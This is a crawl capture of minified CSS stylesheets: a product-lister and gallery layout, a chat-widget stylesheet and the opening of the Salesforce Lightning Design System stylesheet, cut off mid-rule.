.c-image-gallery__controller .swiper-slide{--set-image-gallery__controller--border-color: rgb(var(--brand__color--light-grey));box-sizing:border-box;height:43px;width:43px}.c-printer-lister-item__carousel .c-image-gallery__controller .swiper-slide:not(.swiper-slide-thumb-active){border:0}.c-printer-lister-item__title{--brand__typography--color: rgb(var(--brand__color--black));font-size:var(--brand__c-printer-lister-item__title--font-size, 25px);margin-bottom:var(--brand__c-printer-lister-item__title--margin-bottom, 0);margin-right:var(--brand__c-printer-lister-item__title--margin-right, var(--brand__spacing))}.c-printer-lister-item__buttons{margin-top:var(--brand__c-printer-lister-item__buttons--margin-top, 0);-moz-column-gap:var(--brand__c-printer-lister-item____buttons--gap, var(--brand__spacing));column-gap:var(--brand__c-printer-lister-item____buttons--gap, var(--brand__spacing))}.c-printer-lister-item__info{margin-bottom:var(--brand__c-printer-lister-item__info--margin-bottom, var(--brand__spacing--small));font-size:var(--brand__c-printer-lister-item__info--font-size, 12px);line-height:var(--brand__c-printer-lister-item__info--line-height, 14px)}.c-printer-lister-item__info:last-of-type{--brand__c-printer-lister-item__info--margin-bottom: var(--brand__spacing)}.c-printer-lister-item .c-printer-lister-item__image-only{position:relative}.c-printer-lister-item .c-printer-lister-item__image-only:has(.c-card__thumbnail-transition-wrapper):hover{--set-brand__img--transform: none;--brand__img--transform--override: none}@media(min-width: 46.25em){.c-printer-lister-item .c-printer-lister-item__image-only-transition-wrapper:hover{--set-brand__img--transform: scale(0.85);--brand__img--transform--override: scale(0.85)}.c-printer-lister-item .c-printer-lister-item__image-only-transition-wrapper:hover .c-printer-lister-item__image-only-original-image{opacity:0}.c-printer-lister-item .c-printer-lister-item__image-only-transition-wrapper:hover .c-printer-lister-item__image-only-hover-image{opacity:1;--set-brand__img--transform: scale(1);--brand__img--transform--override: scale(1)}}.c-printer-lister-item .c-printer-lister-item__image-only-transition-wrapper{margin:var(--brand__c-filter-image--margin);width:var(--brand__c-filter-image--width);height:var(--brand__c-filter-image--height)}.c-printer-lister-item .c-printer-lister-item__image-only-hover-image,.c-printer-lister-item .c-printer-lister-item__image-only-original-image{transition:.3s;position:absolute;height:auto;z-index:1}.c-printer-lister-item .c-printer-lister-item__image-only-hover-image{opacity:0;--set-brand__img--transform: scale(1.2);--brand__img--transform--override: scale(1.2)}.c-printer-lister-item .c-printer-lister-item__title{line-height:var(--brand__c-printer-lister-item-title--line-height, 1.17);--brand__c-printer-lister-item__title--margin-bottom: 15px}.c-printer-lister-item .c-printer-lister-item__title a{text-decoration:none}.c-printer-lister-item .c-printer-lister-item__title a:hover{color:initial}.c-printer-lister-item .c-printer-lister-item__date{font-weight:300;display:flex;gap:10px}.c-printer-lister-item .c-printer-lister-item__date::before{content:var(--brand__svg-icon--calendar);display:inline-block;height:24px;width:24px}@media(max-width: 46.24em){.c-printer-lister-item{--brand__typography-p--color: rgb(var(--brand__color--black));--brand__c-printer-lister-item__title--font-size: 20px;--brand__c-printer-lister-item__title--margin-right: 0;--brand__c-printer-lister-item__title--margin-bottom: var(--brand__spacing--tiny);--brand__c-printer-lister-item__container--border-bottom: 1px solid rgb(var(--brand__color--light-grey));--brand__c-printer-lister-item__container--gap: 0;--brand__c-printer-lister-item__container--padding-bottom: var(--brand__spacing);--brand__c-printer-lister-item__container--padding-top: var(--brand__spacing);--brand__c-printer-lister-item__carousel--width: 266px;--brand__c-printer-lister-item__container--width: 100%;--brand__c-printer-lister-item__carousel-wrapper--min-width: 100%;--brand__c-printer-lister-item__header--padding: 0 0 15px 0;--brand__c-printer-lister-item__header--border: none;--brand__c-printer-lister-item__content--border: none;--brand__c-printer-lister-item__content--padding: 0;--set-brand__component-section--padding-bottom: var(--brand__spacing--large)}.c-printer-lister-item .c-printer-lister-item__header,.c-printer-lister-item .c-printer-lister-item__carousel-wrapper{display:none}.c-printer-lister-item .c-printer-lister-result__container{flex-direction:row;flex-wrap:wrap;gap:var(--brand__spacing)}.c-printer-lister-item .c-printer-lister-item__carousel{margin-bottom:var(--brand__c-printer-lister-item__carousel--margin-bottom, var(--brand__spacing))}.c-printer-lister-item .c-printer-lister-result__container .c-printer-lister-item__container{gap:0}.c-printer-lister-item .c-printer-lister-result__container .c-printer-lister-item__container .c-printer-lister-item__tag{display:block}.c-printer-lister-item .c-printer-lister-item__image-only{padding-bottom:var(--brand__spacing)}.c-printer-lister-item .c-printer-lister-item__container{flex-direction:column;gap:0;--brand__c-printer-lister-item__container--padding-top: 0;width:var(--brand__c-printer-lister-item__container--width, calc((100% - 60px) / 4))}.c-printer-lister-item .c-printer-lister-item__header-grid{display:block;padding:var(--brand__c-printer-lister-item__header--padding, var(--brand__spacing));border:var(--brand__c-printer-lister-item__header--border, 1px solid #aaaaaa);border-bottom:var(--brand__c-printer-lister-item__header--border-bottom, "none")}.c-printer-lister-item .c-printer-lister-item__carousel-wrapper-grid{order:2;display:block;min-width:var(--brand__c-printer-lister-item__carousel-wrapper--min-width, 29.1%);max-width:var(--brand__c-printer-lister-item__carousel-wrapper--max-width, 29.1%)}.c-printer-lister-item .c-printer-lister-item__content{height:auto;padding:var(--brand__c-printer-lister-item__content--padding, var(--brand__spacing))}.c-printer-lister-item .c-printer-lister-item__buttons{order:3;display:grid;grid-template-rows:var(--brand__c-printer-lister-item__buttons--grid-rows, auto auto);grid-template-columns:var(--brand__c-printer-lister-item__buttons--grid-columns, 1fr 1fr)}.c-printer-lister-item .c-printer-lister-item__buttons .a-btn{justify-content:center;padding-left:var(--brand__spacing--small);padding-right:var(--brand__spacing--small)}.c-printer-lister-item .c-printer-lister-item__buttons .full-width{margin-top:var(--brand__spacing);grid-column:1/-1;justify-content:center}.c-printer-lister-item .c-image-gallery__slider picture{--set-brand__img--position-margin: 0;padding-bottom:0}.c-printer-lister-item .c-printer-lister-item__info{display:none}}.lister-grid .c-printer-lister-item{--brand__typography-p--color: rgb(var(--brand__color--black));--brand__c-printer-lister-item__title--font-size: 20px;--brand__c-printer-lister-item__title--margin-right: 0;--brand__c-printer-lister-item__title--margin-bottom: var(--brand__spacing--tiny);--brand__c-printer-lister-item__container--border-bottom: none;--brand__c-printer-lister-item__container--gap: 0;--brand__c-printer-lister-item__container--padding-bottom: 0;--brand__c-printer-lister-item__container--padding-top: 0;--brand__c-printer-lister-item__carousel--width: 266px;--brand__c-printer-lister-item__carousel-wrapper--min-width: 100%}.lister-grid .c-printer-lister-item .c-printer-lister-item__image-only{padding-bottom:73px}.lister-grid .c-printer-lister-item .c-printer-lister-item__header,.lister-grid .c-printer-lister-item .c-printer-lister-item__carousel-wrapper{display:none}.lister-grid .c-printer-lister-item .c-printer-lister-result__container{flex-direction:row;flex-wrap:wrap;gap:var(--brand__spacing)}.lister-grid .c-printer-lister-item .c-printer-lister-item__carousel{margin-bottom:var(--brand__c-printer-lister-item__carousel--margin-bottom, var(--brand__spacing))}.lister-grid .c-printer-lister-item .c-printer-lister-item__container{flex-direction:column;--brand__c-printer-lister-item__container--padding-top: 0;width:var(--brand__c-printer-lister-item__container--width, calc((100% - 60px) / 4))}.lister-grid .c-printer-lister-item .c-printer-lister-item__header-grid{display:block;padding:var(--brand__c-printer-lister-item__header--padding, var(--brand__spacing));border:var(--brand__c-printer-lister-item__header--border, 1px solid #aaaaaa);border-bottom:var(--brand__c-printer-lister-item__header--border-bottom, "none")}.lister-grid .c-printer-lister-item .c-printer-lister-item__header-grid .c-printer-lister-item__title{line-height:var(--brand__c-printer-lister-item-title--line-height, 23px)}.lister-grid .c-printer-lister-item .c-printer-lister-item__carousel-wrapper-grid{display:block;min-width:var(--brand__c-printer-lister-item__carousel-wrapper--min-width, 29.1%);max-width:var(--brand__c-printer-lister-item__carousel-wrapper--max-width, 29.1%)}.lister-grid .c-printer-lister-item .c-printer-lister-item__content{height:auto;border:var(--brand__c-printer-lister-item__content--border, 1px solid #aaaaaa);padding:var(--brand__c-printer-lister-item__content--padding, var(--brand__spacing))}.lister-grid .c-printer-lister-item .c-printer-lister-item__buttons{display:grid;grid-template-rows:var(--brand__c-printer-lister-item__buttons--grid-rows, auto auto);grid-template-columns:var(--brand__c-printer-lister-item__buttons--grid-columns, 1fr 1fr)}.lister-grid .c-printer-lister-item .c-printer-lister-item__buttons .a-btn{justify-content:center;padding-left:var(--brand__spacing--small);padding-right:var(--brand__spacing--small)}.lister-grid .c-printer-lister-item .c-printer-lister-item__buttons .full-width{margin-top:var(--brand__spacing);grid-column:1/-1;justify-content:center}.lister-grid .c-printer-lister-item .c-image-gallery__slider picture{--set-brand__img--position-margin: 0;padding-bottom:0}@media(max-width: 81.365em){.lister-grid .c-printer-lister-item{--brand__c-printer-lister-item__container--width: calc((100% - 40px) / 3)}}@media(max-width: 61.24em){.lister-grid .c-printer-lister-item{--brand__c-printer-lister-item__container--width: calc((100% - 20px) / 2)}}@media(max-width: 46.24em){.lister-grid .c-printer-lister-item{--brand__c-printer-lister-item__container--width: 100%;--brand__c-printer-lister-item__header--padding: 0 0 15px 0;--brand__c-printer-lister-item__header--border: none;--brand__c-printer-lister-item__content--border: none;--brand__c-printer-lister-item__content--padding: 0;--brand__c-printer-lister-item__container--padding-top: var(--brand__spacing);--brand__c-printer-lister-item__container--padding-bottom: var(--brand__spacing);--brand__c-printer-lister-item__container--border-bottom: 1px solid rgb(var(--brand__color--light-grey))}.lister-grid .c-printer-lister-item .c-printer-lister-item__image-only{padding-bottom:var(--brand__spacing)}.lister-grid .c-printer-lister-item .c-printer-lister-item__info{display:none}.lister-grid .c-printer-lister-item .c-printer-lister-item__buttons{order:3}.lister-grid .c-printer-lister-item .c-printer-lister-item__carousel-wrapper-grid{order:2}}.c-page--lister-v1 .c-printer-lister-item__info{display:none}.c-page--lister-v1 .lister-grid .c-printer-lister-item__tag{display:block}.c-page--lister-v1 .lister-grid .c-printer-lister-item__container{gap:0}@media(max-width: 46.24em){.c-page--lister-v1 .c-printer-lister-item__carousel-wrapper{--brand__c-printer-lister-item__carousel-wrapper--max-width: 34.5%;--brand__c-printer-lister-item__carousel-wrapper--min-width: 34.5%}.c-page--lister-v1 .c-printer-lister-item__container{gap:var(--brand__spacing)}}.c-page--lister-v2{--brand__c-printer-lister-item__carousel-wrapper--max-width: 33.3%;--brand__c-printer-lister-item__carousel-wrapper--min-width: 33.3%;--brand__c-printer-lister-item__container--width: calc((100% - 40px) / 3)}.c-page--lister-v2 .lister-grid .c-printer-lister-item__container{--brand__c-printer-lister-item__container--padding-bottom: 0}.c-page--lister-v2 .c-printer-lister-item__container{--brand__c-printer-lister-item__container--padding-bottom: var(--brand__spacing);--brand__c-printer-lister-item__container--padding-top: var(--brand__spacing)}.c-page--lister-v2 .c-printer-lister-item__container:first-child{--brand__c-printer-lister-item__container--padding-top: 0}@media(max-width: 46.24em){.c-page--lister-v2 .c-printer-lister-item__container{--brand__c-printer-lister-item__container--padding-top: 0}.c-page--lister-v2 .lister-grid .c-printer-lister-item__container{--brand__c-printer-lister-item__container--padding-bottom: var(--brand__spacing)}}.c-printer-lister-item--popup{position:fixed;background-color:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;top:0;width:100%;height:100%;z-index:1000}.c-printer-lister-item--popup-container{background-color:rgb(var(--brand__color--white));max-width:900px;min-width:900px;z-index:2}.c-printer-lister-item--popup-overlay{position:absolute;top:0;bottom:0;left:0;right:0}.c-printer-lister-item--popup-header{font-weight:700;height:64px;padding:25px;border-bottom:1px solid rgb(var(--brand__color--light-grey));color:rgb(var(--brand__color--black))}.c-printer-lister-item--popup-image-counter{padding:var(--brand__spacing--tiny) 0}.c-printer-lister-item--popup-text{padding:var(--brand__spacing);border-bottom:1px solid rgb(var(--brand__color--light-grey));border-top:1px solid rgb(var(--brand__color--light-grey));line-height:20px;color:rgb(var(--brand__color--black))}.c-printer-lister-item--popup .c-printer-lister-item__carousel-wrapper{min-width:100%}.c-printer-lister-item--popup .c-icon__nav-close{filter:brightness(0);cursor:pointer}.c-printer-lister-item--popup .swiper-wrapper{height:auto}.c-printer-lister-item--popup .c-image-gallery__controller .swiper-thumbs{--set-swiper--margin: var(--brand__spacing)}.c-printer-lister-item--popup .c-image-gallery__controller .swiper-slide{width:85px;height:64px;--set-image-gallery__controller--border-width: 5px}.c-printer-lister-item--popup .c-image-gallery__slider .swiper-button{height:32px;width:32px}@media(min-width: 46.25em){.c-printer-lister-item--popup .c-image-gallery__slider .swiper-slide{display:block;height:65vh}}.c-printer-lister-item--popup .c-printer-lister-item__carousel-wrapper-grid{display:block}@media(max-width: 61.24em){.c-printer-lister-item--popup .c-printer-lister-item--popup-container{max-width:calc(100% - 20px);min-width:calc(100% - 20px)}}@media(max-width: 46.24em){.c-printer-lister-item--popup{align-items:baseline;padding-top:60px}.c-printer-lister-item--popup .c-printer-lister-item--popup-header{height:65px;padding:var(--brand__spacing)}}.c-image-with-message{--set-brand__typography--color: rgb(var(--brand__color--white));--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__link--color: rgb(var(--brand__color--white));--set-brand__link-hover--color: rgb(var(--brand__color--primary));padding:var(--image-with-message--padding, var(--brand__spacing--small) 0)}.c-image-with-message.c-component{padding-top:10px}.c-image-with-message .lazy-image{flex-shrink:var(--image-with-message__image--flex-shrink, 0)}.c-image-with-message__container{padding:var(--image-with-message__container--padding, 30px);background-color:rgb(var(--brand__color--black));gap:var(--image-with-message__container--gap, var(--brand__spacing));flex-direction:var(--image-with-message__container--flex-direction, row)}@media(max-width: 46.24em){.c-image-with-message{--image-with-message__container--flex-direction: column;--image-with-message__container--padding: 30px var(--brand__spacing--small)}.c-image-with-message .o-wrapper{padding:0}.c-image-with-message__body{text-align:center}}.c-numbers{padding-top:var(--brand__c-numbers--padding-top, var(--brand__spacing--large));padding-bottom:var(--brand__c-numbers--padding-bottom, var(--brand__spacing--large))}.c-numbers h3,.c-numbers p{text-align:var(--brand__c-numbers--text-align, center);padding:var(--brand__c-numbers__text--padding, 0 var(--brand__spacing--large))}.c-numbers h3{line-height:var(--brand__c-numbers__h3--lign-height, 32px);font-size:var(--brand__c-numbers__h3--font-size, 35px)}.c-numbers p{margin-bottom:var(--brand__c-numbers__p--margin-bottom, var(--brand__spacing--large))}.c-numbers__container{-moz-column-gap:var(--brand__c-numbers__container--column-gap, var(--brand__spacing--small));column-gap:var(--brand__c-numbers__container--column-gap, var(--brand__spacing--small));row-gap:var(--brand__c-numbers__container--row-gap, var(--brand__spacing));justify-content:var(--brand__c-numbers__container--justify-content, space-evenly)}.c-numbers__item{min-width:var(--brand__c-numbers__item--min-width, 200px);text-align:var(--brand__c-numbers__item--text-align, center)}.c-numbers__item span:first-child{line-height:var(--brand__c-numbers__first-span--lign-height, 50px);font-size:var(--brand__c-numbers__first-span--font-size, 60px);font-weight:var(--brand__c-numbers__first-span--font-weight, 600);margin-bottom:var(--brand__c-numbers__first-span--margin-bottom, var(--brand__spacing--small));color:rgb(var(--brand__color--primary))}@media(max-width: 46.24em){.c-numbers{--brand__c-numbers__first-span--font-size: 50px;--brand__c-numbers__item--min-width: 160px;--brand__c-numbers--padding-top: var(--brand__spacing);--brand__c-numbers__h3--font-size: 30px;--brand__c-numbers__text--padding: 0}}@media(max-width: 81.365em){.c-numbers{--brand__c-numbers__container--justify-content: center}}.no-curve:has(>.u-background-image-layout){position:relative;--brand__typography-p--color: rgb(var(--brand__color--white));--brand__typography-h1--color: rgb(var(--brand__color--white));--brand__typography-h4--color: rgb(var(--brand__color--white));--brand__typography-h4--font-weight: 400;--brand__component--margin-bottom: 0}@media(min-width: 81.375em){.no-curve:has(>.u-background-image-layout)~div.no-curve{position:relative;left:calc(50% - 641px)}.no-curve:has(>.u-background-image-layout)~div.no-curve>.c-component:not(.c-banner) .o-wrapper,.no-curve:has(>.u-background-image-layout)~div.no-curve>.c-two-thirds-floating .o-wrapper{margin-left:0;--set-o-wrapper--padding-left: 60px}.no-curve:has(>.u-background-image-layout)~div.no-curve .c-two-thirds-floating--right{left:calc(var(--brand__wrapper--width-inner)*var(--two-thirds__left--percentage-calc));transform:none;--two-thirds--divider-left: -20px}}@media(max-width: 81.365em){.no-curve:has(>.u-background-image-layout)~div.no-curve>.c-component:not(.c-banner),.no-curve:has(>.u-background-image-layout)~div.no-curve>.c-two-thirds-floating{margin:0 var(--brand__spacing)}}.no-curve:has(>.u-background-image-layout):has(.c-banner.u-bg-color-background-white){--events-layout--bg-color: rgb(var(--brand__color--white));--brand__typography-p--color: rgb(var(--brand__color--black));--brand__typography-h1--color: rgb(var(--brand__color--black));--brand__typography-h4--color: rgb(var(--brand__color--black))}.no-curve:has(>.u-background-image-layout):has(.c-banner.u-bg-color-background-white) .c-tag__item{--brand__typography-p--color: rgb(var(--brand__color--black))}.no-curve:has(>.u-background-image-layout) .c-banner span,.no-curve:has(>.u-background-image-layout) .c-banner .countdown{color:var(--brand__typography-p--color)}@media(min-width: 81.375em){.no-curve:has(>.u-background-image-layout) .c-banner .big-media-header-redesign__info>.o-wrapper{margin-left:0;--set-o-wrapper--padding-left: 60px}}@media(max-width: 81.365em){.no-curve:has(>.u-background-image-layout){--set-o-wrapper--padding-right: var(--brand__spacing);--set-o-wrapper--padding-left: var(--brand__spacing)}.no-curve:has(>.u-background-image-layout) .c-banner .big-media-header-redesign__info>.o-wrapper{margin-left:0;--set-o-wrapper--padding-left: 20px}}@media(min-width: 46.25em){.no-curve:has(>.u-background-image-layout) .c-banner{--two-thirds__left--width: auto}.no-curve:has(>.u-background-image-layout) .c-banner>.o-wrapper{--brand__component--wrapper: static}}.u-background-image-layout{position:absolute;min-width:var(--brand__rich-text--media__width, 100vw)}.u-background-image-layout .lazy-image{z-index:-1;min-height:900px;max-height:1100px}.u-background-image-layout:has(.lazy-image)::before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg, rgba(0, 0, 0, 0.7) 11.38%, transparent 89.48%)}.u-background-image-layout:not(:has(.lazy-image)){background:var(--events-layout--bg-color, rgb(var(--brand__color--background-black)));min-height:1000px;z-index:-1}


--- FILE ---
content_type: text/css
request_url: http://icd3dp.org/css/ssys-chat.min.css
body_size: 627
content:
html{background:initial !important}.embeddedServiceHelpButton .helpButton{bottom:0;right:0}.embeddedServiceSidebar.modalContainer{background:0}.embeddedServiceHelpButton .helpButton .uiButton{background-color:#32c8ff;font-family:"Arial",sans-serif;font-size:14px;box-shadow:none;min-width:120px;max-width:142px;border-radius:2px;color:#000}.embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover::before,.embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus::before{border-radius:2px}.embeddedServiceHelpButton .helpButton .uiButton:focus{outline:1px solid #32c8ff}.embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer,.embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover,.embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus{box-shadow:none;border:0;bottom:0;background-color:#32c8ff;border-color:#32c8ff;right:0;border-radius:2px;min-width:120px;max-width:142px;font-size:14px;color:#000}.embeddedServiceSidebarMinimizedDefaultUI .minimizedText,.embeddedServiceSidebarMinimizedDefaultUI .content{font-size:14px;color:#000}.embeddedServiceIcon svg.icon{fill:#000;height:1.25em;width:1.25em}button.slds-combobox__input{background-color:var(--lwc-esColorBackgroundInverse,#fff);border:1px solid var(--lwc-esColorBorderSeparator,#949494);border-radius:4px;width:100%;height:38px;padding:0 12px;color:var(--lwc-colorTextDefault,#333);font-size:var(--lwc-esFontSizeSmall,0.875em);font-family:var(--lwc-fontFamily,"Arial"),sans-serif;-webkit-appearance:none;-moz-appearance:none;text-align:left;appearance:none}input.slds-input{border-color:#949494}

--- FILE ---
content_type: text/css
request_url: http://icd3dp.org/css/salesforce-lightning-design-system.min.css
body_size: 95600
content:
@charset "UTF-8";/*! Lightning Design System 2.12.2 */@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Light.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Light.woff) format("woff");font-weight:300;font-display:swap}@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-LightItalic.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-LightItalic.woff) format("woff");font-style:italic;font-weight:300;font-display:swap}@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Regular.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Regular.woff) format("woff");font-weight:400;font-display:swap}@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Italic.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Italic.woff) format("woff");font-style:italic;font-weight:400;font-display:swap}@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Bold.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-Bold.woff) format("woff");font-weight:700;font-display:swap}@font-face{font-family:"Salesforce Sans";src:url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-BoldItalic.woff2) format("woff2"),url(https://www.stratasys.com/assets/chat/salesforce-lightning-design/fonts/webfonts/SalesforceSans-BoldItalic.woff) format("woff");font-style:italic;font-weight:700;font-display:swap}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}::-webkit-input-placeholder{color:#706e6b;font-weight:400}::-moz-placeholder{color:#706e6b;font-weight:400}:-ms-input-placeholder{color:#706e6b;font-weight:400}::-ms-input-placeholder{color:#706e6b;font-weight:400}::placeholder{color:#706e6b;font-weight:400}::-moz-selection{background:#d8edff;text-shadow:none;color:#080707}::selection{background:#d8edff;text-shadow:none;color:#080707}html{font-family:"Salesforce Sans",Arial,sans-serif;font-size:100%;line-height:1.5;background:#b0c4df;color:#080707;-webkit-tap-highlight-color:transparent}body{font-size:.8125rem;background:0 0}dl,fieldset,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0;padding:0}dd,figure{margin:0}abbr[title]{text-decoration:none}abbr[title],fieldset,hr{border:0}hr{padding:0}h1,h2,h3,h4,h5,h6{font-weight:inherit;font-size:1em}ol,ul{list-style:none}a{color:#006dcc;text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}a:focus,a:hover{text-decoration:underline;color:#005fb2}a:active{color:#005fb2}a,button{cursor:pointer}b,dfn,strong{font-weight:700}mark{background-color:#fff03f;color:#080707}abbr[title]{cursor:help}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}table{width:100%}caption,td,th{text-align:left}hr{display:block;margin:2rem 0;border-top:1px solid #dddbda;height:1px;clear:both}audio,canvas,iframe,img,svg,video{vertical-align:middle}img{max-width:100%;height:auto}.slds-modal--form .slds-modal__content:last-child,.slds-modal--form .slds-modal__header,.slds-modal_form .slds-modal__content:last-child,.slds-modal_form .slds-modal__header{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.slds-modal--form .slds-modal__container,.slds-modal_form .slds-modal__container{margin:0;padding:0}.slds-modal--form .slds-modal__header .slds-text-heading--medium,.slds-modal--form .slds-modal__header .slds-text-heading_medium,.slds-modal_form .slds-modal__header .slds-text-heading--medium,.slds-modal_form .slds-modal__header .slds-text-heading_medium{line-height:1.5}.slds-modal--form .slds-modal__header .slds-button,.slds-modal_form .slds-modal__header .slds-button{display:inline-block;width:auto}.slds-modal--form .slds-modal__header .slds-button:first-child,.slds-modal_form .slds-modal__header .slds-button:first-child{float:left;margin-right:.5rem}.slds-modal--form .slds-modal__header .slds-button:first-child+.slds-button,.slds-modal_form .slds-modal__header .slds-button:first-child+.slds-button{float:right;margin-top:0;margin-left:.5rem}.slds-action-overflow--touch,.slds-action-overflow_touch{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9001}.slds-action-overflow--touch__container,.slds-action-overflow_touch__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%}.slds-action-overflow--touch__content,.slds-action-overflow_touch__content{padding-top:33.333%;overflow:hidden;overflow-y:auto}.slds-action-overflow--touch__body,.slds-action-overflow_touch__body{position:relative;top:2rem;background:#fff;-webkit-box-shadow:0 -2px 4px rgba(0,0,0,.07);box-shadow:0 -2px 4px rgba(0,0,0,.07)}.slds-action-overflow--touch__footer,.slds-action-overflow_touch__footer{position:relative;-ms-flex-negative:0;flex-shrink:0;border-top:1px solid #dddbda;padding:.75rem 1rem;background-color:#f3f2f2;-webkit-box-shadow:0 -2px 4px #f9f9fa;box-shadow:0 -2px 4px #f9f9fa}.slds-media--timeline,.slds-media_timeline,.slds-timeline__media{padding-bottom:1.5rem;position:relative}.slds-media--timeline:before,.slds-media_timeline:before,.slds-timeline__media:before{content:"";background:#dddbda;height:100%;width:2px;position:absolute;left:.75rem;top:2px;bottom:0;margin-left:1px;z-index:-1}.slds-timeline__title{position:relative}.slds-timeline__title-content{position:relative;top:-1px;padding-right:1rem;background:#fff;z-index:2}.slds-timeline__title:after{position:absolute;right:0;bottom:.5rem;left:0;border-bottom:1px dashed #dddbda;content:" ";z-index:1}.slds-timeline__media--call:before,.slds-timeline__media_call:before{background:#48c3cc}.slds-timeline__media--email:before,.slds-timeline__media_email:before{background:#95aec5}.slds-timeline__media--event:before,.slds-timeline__media_event:before{background:#eb7092}.slds-timeline__media--task:before,.slds-timeline__media_task:before{background:#4bc076}.slds-timeline__item_expandable{position:relative;padding-bottom:1rem}.slds-timeline__item_expandable:before{content:"";background:#dddbda;height:100%;width:2px;position:absolute;left:2.25rem;top:0;bottom:0;margin-left:1px}.slds-timeline__item_expandable .slds-media__figure{margin-right:.25rem;z-index:1}.slds-timeline__item_expandable .slds-media__figure .slds-button_icon{margin-right:.5rem}.slds-timeline__item_expandable .slds-media__body{padding:0 .25rem}.slds-timeline__item_expandable .slds-checkbox{margin-right:.25rem}.slds-timeline__item_expandable .slds-timeline__actions_inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;margin-left:.5rem}.slds-timeline__item_expandable .slds-timeline__actions_inline .slds-timeline__date{padding-right:.5rem;margin-bottom:0}.slds-timeline__item_expandable .slds-timeline__item_details{visibility:hidden;opacity:0;height:0;padding:0}.slds-timeline__item_expandable.slds-is-open .slds-timeline__item_details{visibility:visible;opacity:1;height:auto;padding:1rem}.slds-timeline__item_expandable.slds-is-open .slds-timeline__details-action-icon{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:45%;transform-origin:45%}.slds-timeline__item_call:before{background:#48c3cc}.slds-timeline__item_email:before{background:#95aec5}.slds-timeline__item_event:before{background:#eb7092}.slds-timeline__item_task:before{background:#4bc076}.slds-timeline__trigger{padding:.25rem}.slds-timeline__trigger:hover{background-color:#f4f6f9}.slds-timeline__icon{border:2px solid #fff}.slds-timeline__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.slds-timeline__date{margin-bottom:.25rem;font-size:.75rem;color:#3e3e3c}.slds-timeline__details-action-icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-badge{background-color:#ecebea;padding:.25rem 